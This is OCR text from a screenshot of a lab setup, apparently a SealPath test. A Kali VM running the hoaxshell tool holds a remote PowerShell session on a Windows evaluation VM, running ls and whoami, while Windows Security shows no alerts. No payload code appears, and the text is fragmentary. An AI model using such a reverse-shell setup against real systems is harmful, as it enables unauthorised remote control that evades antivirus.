 WinDev2210Eval [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Reading web response
Reading response stream... (Number of bytes read: 0)
PS C:\Users\User> PS C
PS C:\Users\User>
PS C:\Users\User> powers
Windows Security
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
No action needed.
Firewall & network
protection
No action needed.
Search
11:53 AM
11/15/2022
Kali-Linux-2021.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
14:53
hoaxshell
File Edit View Go Help
kali Desktop hoaxshell hoaxshell
Places
Computer
kali
Desktop
payload_templates screenshots hoaxshell.py
kali@kali: ~/Desktop/hoaxshell/hoaxshell
File Actions Edit View Help
d-r—— 10/11/2022 2:34 PM Public
d——— 11/15/2022 11:48 AM User
PS C:\Users > ls
Directory: C:\Users
Mode LastWriteTime Length Name
d-r—— 10/11/2022 2:34 PM Public
d——— 11/15/2022 11:48 AM User
PS C:\Users >
PS C:\Users >
PS C:\Users > whoami
windev2210eval\user
PS C:\Users >
CTRL DERECHA
Pruebas SealPath